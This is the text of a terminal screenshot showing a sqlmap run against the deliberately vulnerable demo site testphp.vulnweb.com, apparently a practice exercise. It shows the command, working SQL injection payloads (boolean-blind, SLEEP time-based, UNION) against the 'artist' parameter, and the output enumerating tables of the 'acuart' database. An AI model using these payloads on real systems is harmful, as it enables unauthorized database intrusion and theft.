 Activities Terminal Fri Nov 4 19:59 87 %
kintama@kintama: ~
kintama@kintama:~$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:51:58 /2022-11-04/
[19:51:58] [INFO] resuming back-end DBMS 'mysql'
[19:51:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9228=9228
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[19:51:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:51:59] [INFO] fetching tables for database: 'acuart'
[19:52:01] [WARNING] the SQL query provided does not return any output
[19:52:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:52:03] [WARNING] the SQL query provided does not return any output
[19:52:03] [INFO] fetching number of tables for database 'acuart'
[19:52:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:52:03] [INFO] retrieved: 8
[19:52:07] [INFO] retrieved: artists
[19:52:30] [INFO] retrieved: carts
[19:52:46] [INFO] retrieved: categ
[19:52:57] [INFO] retrieved: featured
[19:53:30] [INFO] retrieved:
[19:54:03] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[19:54:04] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
PC
WS